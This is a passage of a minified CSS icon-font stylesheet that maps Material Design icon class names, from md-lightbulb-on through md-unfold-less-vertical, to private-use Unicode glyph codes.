\F335"}.md-lightbulb-on:before{content:"\F6E7"}.md-lightbulb-on-outline:before{content:"\F6E8"}.md-lightbulb-outline:before{content:"\F336"}.md-link:before{content:"\F337"}.md-link-off:before{content:"\F338"}.md-link-variant:before{content:"\F339"}.md-link-variant-off:before{content:"\F33A"}.md-linkedin:before{content:"\F33B"}.md-linkedin-box:before{content:"\F33C"}.md-linux:before{content:"\F33D"}.md-loading:before{content:"\F771"}.md-lock:before{content:"\F33E"}.md-lock-open:before{content:"\F33F"}.md-lock-open-outline:before{content:"\F340"}.md-lock-outline:before{content:"\F341"}.md-lock-pattern:before{content:"\F6E9"}.md-lock-plus:before{content:"\F5FB"}.md-lock-reset:before{content:"\F772"}.md-locker:before{content:"\F7D6"}.md-locker-multiple:before{content:"\F7D7"}.md-login:before{content:"\F342"}.md-login-variant:before{content:"\F5FC"}.md-logout:before{content:"\F343"}.md-logout-variant:before{content:"\F5FD"}.md-looks:before{content:"\F344"}.md-loop:before{content:"\F6EA"}.md-loupe:before{content:"\F345"}.md-lumx:before{content:"\F346"}.md-magnet:before{content:"\F347"}.md-magnet-on:before{content:"\F348"}.md-magnify:before{content:"\F349"}.md-magnify-minus:before{content:"\F34A"}.md-magnify-minus-outline:before{content:"\F6EB"}.md-magnify-plus:before{content:"\F34B"}.md-magnify-plus-outline:before{content:"\F6EC"}.md-mail-ru:before{content:"\F34C"}.md-mailbox:before{content:"\F6ED"}.md-map:before{content:"\F34D"}.md-map-marker:before{content:"\F34E"}.md-map-marker-circle:before{content:"\F34F"}.md-map-marker-minus:before{content:"\F650"}.md-map-marker-multiple:before{content:"\F350"}.md-map-marker-off:before{content:"\F351"}.md-map-marker-outline:before{content:"\F7D8"}.md-map-marker-plus:before{content:"\F651"}.md-map-marker-radius:before{content:"\F352"}.md-margin:before{content:"\F353"}.md-markdown:before{content:"\F354"}.md-marker:before{content:"\F652"}.md-marker-check:before{content:"\F355"}.md-martini:before{content:"\F356"}.md-material-ui:before{content:"\F357"}.md-math-compass:before{content:"\F358"}.md-matrix:before{content:"\F628"}.md-maxcdn:before{content:"\F359"}.md-medical-bag:before{content:"\F6EE"}.md-medium:before{content:"\F35A"}.md-memory:before{content:"\F35B"}.md-menu:before{content:"\F35C"}.md-menu-down:before{content:"\F35D"}.md-menu-down-outline:before{content:"\F6B5"}.md-menu-left:before{content:"\F35E"}.md-menu-right:before{content:"\F35F"}.md-menu-up:before{content:"\F360"}.md-menu-up-outline:before{content:"\F6B6"}.md-message:before{content:"\F361"}.md-message-alert:before{content:"\F362"}.md-message-bulleted:before{content:"\F6A1"}.md-message-bulleted-off:before{content:"\F6A2"}.md-message-draw:before{content:"\F363"}.md-message-image:before{content:"\F364"}.md-message-outline:before{content:"\F365"}.md-message-plus:before{content:"\F653"}.md-message-processing:before{content:"\F366"}.md-message-reply:before{content:"\F367"}.md-message-reply-text:before{content:"\F368"}.md-message-settings:before{content:"\F6EF"}.md-message-settings-variant:before{content:"\F6F0"}.md-message-text:before{content:"\F369"}.md-message-text-outline:before{content:"\F36A"}.md-message-video:before{content:"\F36B"}.md-meteor:before{content:"\F629"}.md-metronome:before{content:"\F7D9"}.md-metronome-tick:before{content:"\F7DA"}.md-micro-sd:before{content:"\F7DB"}.md-microphone:before{content:"\F36C"}.md-microphone-off:before{content:"\F36D"}.md-microphone-outline:before{content:"\F36E"}.md-microphone-settings:before{content:"\F36F"}.md-microphone-variant:before{content:"\F370"}.md-microphone-variant-off:before{content:"\F371"}.md-microscope:before{content:"\F654"}.md-microsoft:before{content:"\F372"}.md-minecraft:before{content:"\F373"}.md-minus:before{content:"\F374"}.md-minus-box:before{content:"\F375"}.md-minus-box-outline:before{content:"\F6F1"}.md-minus-circle:before{content:"\F376"}.md-minus-circle-outline:before{content:"\F377"}.md-minus-network:before{content:"\F378"}.md-mixcloud:before{content:"\F62A"}.md-mixer:before{content:"\F7DC"}.md-monitor:before{content:"\F379"}.md-monitor-multiple:before{content:"\F37A"}.md-more:before{content:"\F37B"}.md-motorbike:before{content:"\F37C"}.md-mouse:before{content:"\F37D"}.md-mouse-off:before{content:"\F37E"}.md-mouse-variant:before{content:"\F37F"}.md-mouse-variant-off:before{content:"\F380"}.md-move-resize:before{content:"\F655"}.md-move-resize-variant:before{content:"\F656"}.md-movie:before{content:"\F381"}.md-movie-roll:before{content:"\F7DD"}.md-multiplication:before{content:"\F382"}.md-multiplication-box:before{content:"\F383"}.md-mushroom:before{content:"\F7DE"}.md-mushroom-outline:before{content:"\F7DF"}.md-music:before{content:"\F759"}.md-music-box:before{content:"\F384"}.md-music-box-outline:before{content:"\F385"}.md-music-circle:before{content:"\F386"}.md-music-note:before{content:"\F387"}.md-music-note-bluetooth:before{content:"\F5FE"}.md-music-note-bluetooth-off:before{content:"\F5FF"}.md-music-note-eighth:before{content:"\F388"}.md-music-note-half:before{content:"\F389"}.md-music-note-off:before{content:"\F38A"}.md-music-note-quarter:before{content:"\F38B"}.md-music-note-sixteenth:before{content:"\F38C"}.md-music-note-whole:before{content:"\F38D"}.md-music-off:before{content:"\F75A"}.md-nature:before{content:"\F38E"}.md-nature-people:before{content:"\F38F"}.md-navigation:before{content:"\F390"}.md-near-me:before{content:"\F5CD"}.md-needle:before{content:"\F391"}.md-nest-protect:before{content:"\F392"}.md-nest-thermostat:before{content:"\F393"}.md-netflix:before{content:"\F745"}.md-network:before{content:"\F6F2"}.md-new-box:before{content:"\F394"}.md-newspaper:before{content:"\F395"}.md-nfc:before{content:"\F396"}.md-nfc-tap:before{content:"\F397"}.md-nfc-variant:before{content:"\F398"}.md-ninja:before{content:"\F773"}.md-nintendo-switch:before{content:"\F7E0"}.md-nodejs:before{content:"\F399"}.md-note:before{content:"\F39A"}.md-note-multiple:before{content:"\F6B7"}.md-note-multiple-outline:before{content:"\F6B8"}.md-note-outline:before{content:"\F39B"}.md-note-plus:before{content:"\F39C"}.md-note-plus-outline:before{content:"\F39D"}.md-note-text:before{content:"\F39E"}.md-notification-clear-all:before{content:"\F39F"}.md-npm:before{content:"\F6F6"}.md-nuke:before{content:"\F6A3"}.md-null:before{content:"\F7E1"}.md-numeric:before{content:"\F3A0"}.md-numeric-0-box:before{content:"\F3A1"}.md-numeric-0-box-multiple-outline:before{content:"\F3A2"}.md-numeric-0-box-outline:before{content:"\F3A3"}.md-numeric-1-box:before{content:"\F3A4"}.md-numeric-1-box-multiple-outline:before{content:"\F3A5"}.md-numeric-1-box-outline:before{content:"\F3A6"}.md-numeric-2-box:before{content:"\F3A7"}.md-numeric-2-box-multiple-outline:before{content:"\F3A8"}.md-numeric-2-box-outline:before{content:"\F3A9"}.md-numeric-3-box:before{content:"\F3AA"}.md-numeric-3-box-multiple-outline:before{content:"\F3AB"}.md-numeric-3-box-outline:before{content:"\F3AC"}.md-numeric-4-box:before{content:"\F3AD"}.md-numeric-4-box-multiple-outline:before{content:"\F3AE"}.md-numeric-4-box-outline:before{content:"\F3AF"}.md-numeric-5-box:before{content:"\F3B0"}.md-numeric-5-box-multiple-outline:before{content:"\F3B1"}.md-numeric-5-box-outline:before{content:"\F3B2"}.md-numeric-6-box:before{content:"\F3B3"}.md-numeric-6-box-multiple-outline:before{content:"\F3B4"}.md-numeric-6-box-outline:before{content:"\F3B5"}.md-numeric-7-box:before{content:"\F3B6"}.md-numeric-7-box-multiple-outline:before{content:"\F3B7"}.md-numeric-7-box-outline:before{content:"\F3B8"}.md-numeric-8-box:before{content:"\F3B9"}.md-numeric-8-box-multiple-outline:before{content:"\F3BA"}.md-numeric-8-box-outline:before{content:"\F3BB"}.md-numeric-9-box:before{content:"\F3BC"}.md-numeric-9-box-multiple-outline:before{content:"\F3BD"}.md-numeric-9-box-outline:before{content:"\F3BE"}.md-numeric-9-plus-box:before{content:"\F3BF"}.md-numeric-9-plus-box-multiple-outline:before{content:"\F3C0"}.md-numeric-9-plus-box-outline:before{content:"\F3C1"}.md-nut:before{content:"\F6F7"}.md-nutrition:before{content:"\F3C2"}.md-oar:before{content:"\F67B"}.md-octagon:before{content:"\F3C3"}.md-octagon-outline:before{content:"\F3C4"}.md-octagram:before{content:"\F6F8"}.md-octagram-outline:before{content:"\F774"}.md-odnoklassniki:before{content:"\F3C5"}.md-office:before{content:"\F3C6"}.md-oil:before{content:"\F3C7"}.md-oil-temperature:before{content:"\F3C8"}.md-omega:before{content:"\F3C9"}.md-onedrive:before{content:"\F3CA"}.md-onenote:before{content:"\F746"}.md-opacity:before{content:"\F5CC"}.md-open-in-app:before{content:"\F3CB"}.md-open-in-new:before{content:"\F3CC"}.md-openid:before{content:"\F3CD"}.md-opera:before{content:"\F3CE"}.md-orbit:before{content:"\F018"}.md-ornament:before{content:"\F3CF"}.md-ornament-variant:before{content:"\F3D0"}.md-owl:before{content:"\F3D2"}.md-package:before{content:"\F3D3"}.md-package-down:before{content:"\F3D4"}.md-package-up:before{content:"\F3D5"}.md-package-variant:before{content:"\F3D6"}.md-package-variant-closed:before{content:"\F3D7"}.md-page-first:before{content:"\F600"}.md-page-last:before{content:"\F601"}.md-page-layout-body:before{content:"\F6F9"}.md-page-layout-footer:before{content:"\F6FA"}.md-page-layout-header:before{content:"\F6FB"}.md-page-layout-sidebar-left:before{content:"\F6FC"}.md-page-layout-sidebar-right:before{content:"\F6FD"}.md-palette:before{content:"\F3D8"}.md-palette-advanced:before{content:"\F3D9"}.md-panda:before{content:"\F3DA"}.md-pandora:before{content:"\F3DB"}.md-panorama:before{content:"\F3DC"}.md-panorama-fisheye:before{content:"\F3DD"}.md-panorama-horizontal:before{content:"\F3DE"}.md-panorama-vertical:before{content:"\F3DF"}.md-panorama-wide-angle:before{content:"\F3E0"}.md-paper-cut-vertical:before{content:"\F3E1"}.md-paperclip:before{content:"\F3E2"}.md-parking:before{content:"\F3E3"}.md-passport:before{content:"\F7E2"}.md-pause:before{content:"\F3E4"}.md-pause-circle:before{content:"\F3E5"}.md-pause-circle-outline:before{content:"\F3E6"}.md-pause-octagon:before{content:"\F3E7"}.md-pause-octagon-outline:before{content:"\F3E8"}.md-paw:before{content:"\F3E9"}.md-paw-off:before{content:"\F657"}.md-pen:before{content:"\F3EA"}.md-pencil:before{content:"\F3EB"}.md-pencil-box:before{content:"\F3EC"}.md-pencil-box-outline:before{content:"\F3ED"}.md-pencil-circle:before{content:"\F6FE"}.md-pencil-circle-outline:before{content:"\F775"}.md-pencil-lock:before{content:"\F3EE"}.md-pencil-off:before{content:"\F3EF"}.md-pentagon:before{content:"\F6FF"}.md-pentagon-outline:before{content:"\F700"}.md-percent:before{content:"\F3F0"}.md-periodic-table-co2:before{content:"\F7E3"}.md-periscope:before{content:"\F747"}.md-pharmacy:before{content:"\F3F1"}.md-phone:before{content:"\F3F2"}.md-phone-bluetooth:before{content:"\F3F3"}.md-phone-classic:before{content:"\F602"}.md-phone-forward:before{content:"\F3F4"}.md-phone-hangup:before{content:"\F3F5"}.md-phone-in-talk:before{content:"\F3F6"}.md-phone-incoming:before{content:"\F3F7"}.md-phone-locked:before{content:"\F3F8"}.md-phone-log:before{content:"\F3F9"}.md-phone-minus:before{content:"\F658"}.md-phone-missed:before{content:"\F3FA"}.md-phone-outgoing:before{content:"\F3FB"}.md-phone-paused:before{content:"\F3FC"}.md-phone-plus:before{content:"\F659"}.md-phone-settings:before{content:"\F3FD"}.md-phone-voip:before{content:"\F3FE"}.md-pi:before{content:"\F3FF"}.md-pi-box:before{content:"\F400"}.md-piano:before{content:"\F67C"}.md-pig:before{content:"\F401"}.md-pill:before{content:"\F402"}.md-pillar:before{content:"\F701"}.md-pin:before{content:"\F403"}.md-pin-off:before{content:"\F404"}.md-pine-tree:before{content:"\F405"}.md-pine-tree-box:before{content:"\F406"}.md-pinterest:before{content:"\F407"}.md-pinterest-box:before{content:"\F408"}.md-pipe:before{content:"\F7E4"}.md-pipe-disconnected:before{content:"\F7E5"}.md-pistol:before{content:"\F702"}.md-pizza:before{content:"\F409"}.md-plane-shield:before{content:"\F6BA"}.md-play:before{content:"\F40A"}.md-play-box-outline:before{content:"\F40B"}.md-play-circle:before{content:"\F40C"}.md-play-circle-outline:before{content:"\F40D"}.md-play-pause:before{content:"\F40E"}.md-play-protected-content:before{content:"\F40F"}.md-playlist-check:before{content:"\F5C7"}.md-playlist-minus:before{content:"\F410"}.md-playlist-play:before{content:"\F411"}.md-playlist-plus:before{content:"\F412"}.md-playlist-remove:before{content:"\F413"}.md-playstation:before{content:"\F414"}.md-plex:before{content:"\F6B9"}.md-plus:before{content:"\F415"}.md-plus-box:before{content:"\F416"}.md-plus-box-outline:before{content:"\F703"}.md-plus-circle:before{content:"\F417"}.md-plus-circle-multiple-outline:before{content:"\F418"}.md-plus-circle-outline:before{content:"\F419"}.md-plus-network:before{content:"\F41A"}.md-plus-one:before{content:"\F41B"}.md-plus-outline:before{content:"\F704"}.md-pocket:before{content:"\F41C"}.md-pokeball:before{content:"\F41D"}.md-polaroid:before{content:"\F41E"}.md-poll:before{content:"\F41F"}.md-poll-box:before{content:"\F420"}.md-polymer:before{content:"\F421"}.md-pool:before{content:"\F606"}.md-popcorn:before{content:"\F422"}.md-pot:before{content:"\F65A"}.md-pot-mix:before{content:"\F65B"}.md-pound:before{content:"\F423"}.md-pound-box:before{content:"\F424"}.md-power:before{content:"\F425"}.md-power-plug:before{content:"\F6A4"}.md-power-plug-off:before{content:"\F6A5"}.md-power-settings:before{content:"\F426"}.md-power-socket:before{content:"\F427"}.md-power-socket-eu:before{content:"\F7E6"}.md-power-socket-uk:before{content:"\F7E7"}.md-power-socket-us:before{content:"\F7E8"}.md-prescription:before{content:"\F705"}.md-presentation:before{content:"\F428"}.md-presentation-play:before{content:"\F429"}.md-printer:before{content:"\F42A"}.md-printer-3d:before{content:"\F42B"}.md-printer-alert:before{content:"\F42C"}.md-printer-settings:before{content:"\F706"}.md-priority-high:before{content:"\F603"}.md-priority-low:before{content:"\F604"}.md-professional-hexagon:before{content:"\F42D"}.md-projector:before{content:"\F42E"}.md-projector-screen:before{content:"\F42F"}.md-publish:before{content:"\F6A6"}.md-pulse:before{content:"\F430"}.md-puzzle:before{content:"\F431"}.md-qqchat:before{content:"\F605"}.md-qrcode:before{content:"\F432"}.md-qrcode-scan:before{content:"\F433"}.md-quadcopter:before{content:"\F434"}.md-quality-high:before{content:"\F435"}.md-quicktime:before{content:"\F436"}.md-radar:before{content:"\F437"}.md-radiator:before{content:"\F438"}.md-radio:before{content:"\F439"}.md-radio-handheld:before{content:"\F43A"}.md-radio-tower:before{content:"\F43B"}.md-radioactive:before{content:"\F43C"}.md-radiobox-blank:before{content:"\F43D"}.md-radiobox-marked:before{content:"\F43E"}.md-raspberrypi:before{content:"\F43F"}.md-ray-end:before{content:"\F440"}.md-ray-end-arrow:before{content:"\F441"}.md-ray-start:before{content:"\F442"}.md-ray-start-arrow:before{content:"\F443"}.md-ray-start-end:before{content:"\F444"}.md-ray-vertex:before{content:"\F445"}.md-rdio:before{content:"\F446"}.md-react:before{content:"\F707"}.md-read:before{content:"\F447"}.md-readability:before{content:"\F448"}.md-receipt:before{content:"\F449"}.md-record:before{content:"\F44A"}.md-record-rec:before{content:"\F44B"}.md-recycle:before{content:"\F44C"}.md-reddit:before{content:"\F44D"}.md-redo:before{content:"\F44E"}.md-redo-variant:before{content:"\F44F"}.md-refresh:before{content:"\F450"}.md-regex:before{content:"\F451"}.md-relative-scale:before{content:"\F452"}.md-reload:before{content:"\F453"}.md-remote:before{content:"\F454"}.md-rename-box:before{content:"\F455"}.md-reorder-horizontal:before{content:"\F687"}.md-reorder-vertical:before{content:"\F688"}.md-repeat:before{content:"\F456"}.md-repeat-off:before{content:"\F457"}.md-repeat-once:before{content:"\F458"}.md-replay:before{content:"\F459"}.md-reply:before{content:"\F45A"}.md-reply-all:before{content:"\F45B"}.md-reproduction:before{content:"\F45C"}.md-resize-bottom-right:before{content:"\F45D"}.md-responsive:before{content:"\F45E"}.md-restart:before{content:"\F708"}.md-restore:before{content:"\F6A7"}.md-rewind:before{content:"\F45F"}.md-rewind-outline:before{content:"\F709"}.md-rhombus:before{content:"\F70A"}.md-rhombus-outline:before{content:"\F70B"}.md-ribbon:before{content:"\F460"}.md-rice:before{content:"\F7E9"}.md-ring:before{content:"\F7EA"}.md-road:before{content:"\F461"}.md-road-variant:before{content:"\F462"}.md-robot:before{content:"\F6A8"}.md-rocket:before{content:"\F463"}.md-roomba:before{content:"\F70C"}.md-rotate-3d:before{content:"\F464"}.md-rotate-left:before{content:"\F465"}.md-rotate-left-variant:before{content:"\F466"}.md-rotate-right:before{content:"\F467"}.md-rotate-right-variant:before{content:"\F468"}.md-rounded-corner:before{content:"\F607"}.md-router-wireless:before{content:"\F469"}.md-routes:before{content:"\F46A"}.md-rowing:before{content:"\F608"}.md-rss:before{content:"\F46B"}.md-rss-box:before{content:"\F46C"}.md-ruler:before{content:"\F46D"}.md-run:before{content:"\F70D"}.md-run-fast:before{content:"\F46E"}.md-sale:before{content:"\F46F"}.md-sass:before{content:"\F7EB"}.md-satellite:before{content:"\F470"}.md-satellite-variant:before{content:"\F471"}.md-saxophone:before{content:"\F609"}.md-scale:before{content:"\F472"}.md-scale-balance:before{content:"\F5D1"}.md-scale-bathroom:before{content:"\F473"}.md-scanner:before{content:"\F6AA"}.md-school:before{content:"\F474"}.md-screen-rotation:before{content:"\F475"}.md-screen-rotation-lock:before{content:"\F476"}.md-screwdriver:before{content:"\F477"}.md-script:before{content:"\F478"}.md-sd:before{content:"\F479"}.md-seal:before{content:"\F47A"}.md-search-web:before{content:"\F70E"}.md-seat-flat:before{content:"\F47B"}.md-seat-flat-angled:before{content:"\F47C"}.md-seat-individual-suite:before{content:"\F47D"}.md-seat-legroom-extra:before{content:"\F47E"}.md-seat-legroom-normal:before{content:"\F47F"}.md-seat-legroom-reduced:before{content:"\F480"}.md-seat-recline-extra:before{content:"\F481"}.md-seat-recline-normal:before{content:"\F482"}.md-security:before{content:"\F483"}.md-security-home:before{content:"\F689"}.md-security-network:before{content:"\F484"}.md-select:before{content:"\F485"}.md-select-all:before{content:"\F486"}.md-select-inverse:before{content:"\F487"}.md-select-off:before{content:"\F488"}.md-selection:before{content:"\F489"}.md-selection-off:before{content:"\F776"}.md-send:before{content:"\F48A"}.md-send-secure:before{content:"\F7EC"}.md-serial-port:before{content:"\F65C"}.md-server:before{content:"\F48B"}.md-server-minus:before{content:"\F48C"}.md-server-network:before{content:"\F48D"}.md-server-network-off:before{content:"\F48E"}.md-server-off:before{content:"\F48F"}.md-server-plus:before{content:"\F490"}.md-server-remove:before{content:"\F491"}.md-server-security:before{content:"\F492"}.md-set-all:before{content:"\F777"}.md-set-center:before{content:"\F778"}.md-set-center-right:before{content:"\F779"}.md-set-left:before{content:"\F77A"}.md-set-left-center:before{content:"\F77B"}.md-set-left-right:before{content:"\F77C"}.md-set-none:before{content:"\F77D"}.md-set-right:before{content:"\F77E"}.md-settings:before{content:"\F493"}.md-settings-box:before{content:"\F494"}.md-shape-circle-plus:before{content:"\F65D"}.md-shape-plus:before{content:"\F495"}.md-shape-polygon-plus:before{content:"\F65E"}.md-shape-rectangle-plus:before{content:"\F65F"}.md-shape-square-plus:before{content:"\F660"}.md-share:before{content:"\F496"}.md-share-variant:before{content:"\F497"}.md-shield:before{content:"\F498"}.md-shield-half-full:before{content:"\F77F"}.md-shield-outline:before{content:"\F499"}.md-shopping:before{content:"\F49A"}.md-shopping-music:before{content:"\F49B"}.md-shovel:before{content:"\F70F"}.md-shovel-off:before{content:"\F710"}.md-shredder:before{content:"\F49C"}.md-shuffle:before{content:"\F49D"}.md-shuffle-disabled:before{content:"\F49E"}.md-shuffle-variant:before{content:"\F49F"}.md-sigma:before{content:"\F4A0"}.md-sigma-lower:before{content:"\F62B"}.md-sign-caution:before{content:"\F4A1"}.md-sign-direction:before{content:"\F780"}.md-sign-text:before{content:"\F781"}.md-signal:before{content:"\F4A2"}.md-signal-2g:before{content:"\F711"}.md-signal-3g:before{content:"\F712"}.md-signal-4g:before{content:"\F713"}.md-signal-hspa:before{content:"\F714"}.md-signal-hspa-plus:before{content:"\F715"}.md-signal-off:before{content:"\F782"}.md-signal-variant:before{content:"\F60A"}.md-silverware:before{content:"\F4A3"}.md-silverware-fork:before{content:"\F4A4"}.md-silverware-spoon:before{content:"\F4A5"}.md-silverware-variant:before{content:"\F4A6"}.md-sim:before{content:"\F4A7"}.md-sim-alert:before{content:"\F4A8"}.md-sim-off:before{content:"\F4A9"}.md-sitemap:before{content:"\F4AA"}.md-skip-backward:before{content:"\F4AB"}.md-skip-forward:before{content:"\F4AC"}.md-skip-next:before{content:"\F4AD"}.md-skip-next-circle:before{content:"\F661"}.md-skip-next-circle-outline:before{content:"\F662"}.md-skip-previous:before{content:"\F4AE"}.md-skip-previous-circle:before{content:"\F663"}.md-skip-previous-circle-outline:before{content:"\F664"}.md-skull:before{content:"\F68B"}.md-skype:before{content:"\F4AF"}.md-skype-business:before{content:"\F4B0"}.md-slack:before{content:"\F4B1"}.md-sleep:before{content:"\F4B2"}.md-sleep-off:before{content:"\F4B3"}.md-smoking:before{content:"\F4B4"}.md-smoking-off:before{content:"\F4B5"}.md-snapchat:before{content:"\F4B6"}.md-snowflake:before{content:"\F716"}.md-snowman:before{content:"\F4B7"}.md-soccer:before{content:"\F4B8"}.md-sofa:before{content:"\F4B9"}.md-solid:before{content:"\F68C"}.md-sort:before{content:"\F4BA"}.md-sort-alphabetical:before{content:"\F4BB"}.md-sort-ascending:before{content:"\F4BC"}.md-sort-descending:before{content:"\F4BD"}.md-sort-numeric:before{content:"\F4BE"}.md-sort-variant:before{content:"\F4BF"}.md-soundcloud:before{content:"\F4C0"}.md-source-branch:before{content:"\F62C"}.md-source-commit:before{content:"\F717"}.md-source-commit-end:before{content:"\F718"}.md-source-commit-end-local:before{content:"\F719"}.md-source-commit-local:before{content:"\F71A"}.md-source-commit-next-local:before{content:"\F71B"}.md-source-commit-start:before{content:"\F71C"}.md-source-commit-start-next-local:before{content:"\F71D"}.md-source-fork:before{content:"\F4C1"}.md-source-merge:before{content:"\F62D"}.md-source-pull:before{content:"\F4C2"}.md-soy-sauce:before{content:"\F7ED"}.md-speaker:before{content:"\F4C3"}.md-speaker-off:before{content:"\F4C4"}.md-speaker-wireless:before{content:"\F71E"}.md-speedometer:before{content:"\F4C5"}.md-spellcheck:before{content:"\F4C6"}.md-spotify:before{content:"\F4C7"}.md-spotlight:before{content:"\F4C8"}.md-spotlight-beam:before{content:"\F4C9"}.md-spray:before{content:"\F665"}.md-square:before{content:"\F763"}.md-square-inc:before{content:"\F4CA"}.md-square-inc-cash:before{content:"\F4CB"}.md-square-outline:before{content:"\F762"}.md-square-root:before{content:"\F783"}.md-stackexchange:before{content:"\F60B"}.md-stackoverflow:before{content:"\F4CC"}.md-stadium:before{content:"\F71F"}.md-stairs:before{content:"\F4CD"}.md-standard-definition:before{content:"\F7EE"}.md-star:before{content:"\F4CE"}.md-star-circle:before{content:"\F4CF"}.md-star-half:before{content:"\F4D0"}.md-star-off:before{content:"\F4D1"}.md-star-outline:before{content:"\F4D2"}.md-steam:before{content:"\F4D3"}.md-steering:before{content:"\F4D4"}.md-step-backward:before{content:"\F4D5"}.md-step-backward-2:before{content:"\F4D6"}.md-step-forward:before{content:"\F4D7"}.md-step-forward-2:before{content:"\F4D8"}.md-stethoscope:before{content:"\F4D9"}.md-sticker:before{content:"\F5D0"}.md-sticker-emoji:before{content:"\F784"}.md-stocking:before{content:"\F4DA"}.md-stop:before{content:"\F4DB"}.md-stop-circle:before{content:"\F666"}.md-stop-circle-outline:before{content:"\F667"}.md-store:before{content:"\F4DC"}.md-store-24-hour:before{content:"\F4DD"}.md-stove:before{content:"\F4DE"}.md-subdirectory-arrow-left:before{content:"\F60C"}.md-subdirectory-arrow-right:before{content:"\F60D"}.md-subway:before{content:"\F6AB"}.md-subway-variant:before{content:"\F4DF"}.md-summit:before{content:"\F785"}.md-sunglasses:before{content:"\F4E0"}.md-surround-sound:before{content:"\F5C5"}.md-surround-sound-2-0:before{content:"\F7EF"}.md-surround-sound-3-1:before{content:"\F7F0"}.md-surround-sound-5-1:before{content:"\F7F1"}.md-surround-sound-7-1:before{content:"\F7F2"}.md-svg:before{content:"\F720"}.md-swap-horizontal:before{content:"\F4E1"}.md-swap-vertical:before{content:"\F4E2"}.md-swim:before{content:"\F4E3"}.md-switch:before{content:"\F4E4"}.md-sword:before{content:"\F4E5"}.md-sword-cross:before{content:"\F786"}.md-sync:before{content:"\F4E6"}.md-sync-alert:before{content:"\F4E7"}.md-sync-off:before{content:"\F4E8"}.md-tab:before{content:"\F4E9"}.md-tab-plus:before{content:"\F75B"}.md-tab-unselected:before{content:"\F4EA"}.md-table:before{content:"\F4EB"}.md-table-column-plus-after:before{content:"\F4EC"}.md-table-column-plus-before:before{content:"\F4ED"}.md-table-column-remove:before{content:"\F4EE"}.md-table-column-width:before{content:"\F4EF"}.md-table-edit:before{content:"\F4F0"}.md-table-large:before{content:"\F4F1"}.md-table-row-height:before{content:"\F4F2"}.md-table-row-plus-after:before{content:"\F4F3"}.md-table-row-plus-before:before{content:"\F4F4"}.md-table-row-remove:before{content:"\F4F5"}.md-tablet:before{content:"\F4F6"}.md-tablet-android:before{content:"\F4F7"}.md-tablet-ipad:before{content:"\F4F8"}.md-taco:before{content:"\F761"}.md-tag:before{content:"\F4F9"}.md-tag-faces:before{content:"\F4FA"}.md-tag-heart:before{content:"\F68A"}.md-tag-multiple:before{content:"\F4FB"}.md-tag-outline:before{content:"\F4FC"}.md-tag-plus:before{content:"\F721"}.md-tag-remove:before{content:"\F722"}.md-tag-text-outline:before{content:"\F4FD"}.md-target:before{content:"\F4FE"}.md-taxi:before{content:"\F4FF"}.md-teamviewer:before{content:"\F500"}.md-telegram:before{content:"\F501"}.md-television:before{content:"\F502"}.md-television-classic:before{content:"\F7F3"}.md-television-guide:before{content:"\F503"}.md-temperature-celsius:before{content:"\F504"}.md-temperature-fahrenheit:before{content:"\F505"}.md-temperature-kelvin:before{content:"\F506"}.md-tennis:before{content:"\F507"}.md-tent:before{content:"\F508"}.md-terrain:before{content:"\F509"}.md-test-tube:before{content:"\F668"}.md-text-shadow:before{content:"\F669"}.md-text-to-speech:before{content:"\F50A"}.md-text-to-speech-off:before{content:"\F50B"}.md-textbox:before{content:"\F60E"}.md-textbox-password:before{content:"\F7F4"}.md-texture:before{content:"\F50C"}.md-theater:before{content:"\F50D"}.md-theme-light-dark:before{content:"\F50E"}.md-thermometer:before{content:"\F50F"}.md-thermometer-lines:before{content:"\F510"}.md-thought-bubble:before{content:"\F7F5"}.md-thought-bubble-outline:before{content:"\F7F6"}.md-thumb-down:before{content:"\F511"}.md-thumb-down-outline:before{content:"\F512"}.md-thumb-up:before{content:"\F513"}.md-thumb-up-outline:before{content:"\F514"}.md-thumbs-up-down:before{content:"\F515"}.md-ticket:before{content:"\F516"}.md-ticket-account:before{content:"\F517"}.md-ticket-confirmation:before{content:"\F518"}.md-ticket-percent:before{content:"\F723"}.md-tie:before{content:"\F519"}.md-tilde:before{content:"\F724"}.md-timelapse:before{content:"\F51A"}.md-timer:before{content:"\F51B"}.md-timer-10:before{content:"\F51C"}.md-timer-3:before{content:"\F51D"}.md-timer-off:before{content:"\F51E"}.md-timer-sand:before{content:"\F51F"}.md-timer-sand-empty:before{content:"\F6AC"}.md-timer-sand-full:before{content:"\F78B"}.md-timetable:before{content:"\F520"}.md-toggle-switch:before{content:"\F521"}.md-toggle-switch-off:before{content:"\F522"}.md-tooltip:before{content:"\F523"}.md-tooltip-edit:before{content:"\F524"}.md-tooltip-image:before{content:"\F525"}.md-tooltip-outline:before{content:"\F526"}.md-tooltip-outline-plus:before{content:"\F527"}.md-tooltip-text:before{content:"\F528"}.md-tooth:before{content:"\F529"}.md-tor:before{content:"\F52A"}.md-tower-beach:before{content:"\F680"}.md-tower-fire:before{content:"\F681"}.md-trackpad:before{content:"\F7F7"}.md-traffic-light:before{content:"\F52B"}.md-train:before{content:"\F52C"}.md-tram:before{content:"\F52D"}.md-transcribe:before{content:"\F52E"}.md-transcribe-close:before{content:"\F52F"}.md-transfer:before{content:"\F530"}.md-transit-transfer:before{content:"\F6AD"}.md-translate:before{content:"\F5CA"}.md-treasure-chest:before{content:"\F725"}.md-tree:before{content:"\F531"}.md-trello:before{content:"\F532"}.md-trending-down:before{content:"\F533"}.md-trending-neutral:before{content:"\F534"}.md-trending-up:before{content:"\F535"}.md-triangle:before{content:"\F536"}.md-triangle-outline:before{content:"\F537"}.md-trophy:before{content:"\F538"}.md-trophy-award:before{content:"\F539"}.md-trophy-outline:before{content:"\F53A"}.md-trophy-variant:before{content:"\F53B"}.md-trophy-variant-outline:before{content:"\F53C"}.md-truck:before{content:"\F53D"}.md-truck-delivery:before{content:"\F53E"}.md-truck-fast:before{content:"\F787"}.md-truck-trailer:before{content:"\F726"}.md-tshirt-crew:before{content:"\F53F"}.md-tshirt-v:before{content:"\F540"}.md-tumblr:before{content:"\F541"}.md-tumblr-reblog:before{content:"\F542"}.md-tune:before{content:"\F62E"}.md-tune-vertical:before{content:"\F66A"}.md-twitch:before{content:"\F543"}.md-twitter:before{content:"\F544"}.md-twitter-box:before{content:"\F545"}.md-twitter-circle:before{content:"\F546"}.md-twitter-retweet:before{content:"\F547"}.md-uber:before{content:"\F748"}.md-ubuntu:before{content:"\F548"}.md-ultra-high-definition:before{content:"\F7F8"}.md-umbraco:before{content:"\F549"}.md-umbrella:before{content:"\F54A"}.md-umbrella-outline:before{content:"\F54B"}.md-undo:before{content:"\F54C"}.md-undo-variant:before{content:"\F54D"}.md-unfold-less-horizontal:before{content:"\F54E"}.md-unfold-less-vertical:before{content:"\F75F"